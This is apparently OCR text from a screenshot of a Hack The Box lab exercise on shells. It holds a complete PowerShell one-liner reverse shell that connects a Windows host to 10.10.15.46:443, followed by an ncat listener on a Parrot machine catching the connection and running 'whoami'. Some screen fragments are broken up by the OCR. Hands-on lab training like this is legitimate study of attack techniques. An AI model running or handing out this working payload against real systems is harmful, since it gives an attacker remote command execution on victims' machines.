 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.18363.1854]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\htb-student>powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.15.46',443);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (
New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$send
back2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($s
endbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
C:\Users\htb-student>
Type here to search
17°C
2:08 AM
10/12/2023
Downloa
the hostna
Sub
Completed
/bin/bash 43x6
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOA
RP,MULTICAST>  mtu 1500
inet 10.10.15.46  netmask 255.255.2
54.0  destination 10.10.15.46
inet6 dead:beef:2::112c  prefixlen
64  scopeid 0x0<global>
htb-student@ubuntu: /customscripts 43x14
htb-student@ubuntu:/customscripts$ ^C
┌─[✗]─[zihuatanejo@parrot]─[~]
└──╼ $sudo nc -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat
)
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.247.106.
Ncat: Connection from 10.129.247.106:49874.
whoami
shells-win10\htb-student
PS C:\Users\htb-student> ┌─[zihuatanejo@par
rot]─[~]
└──╼ $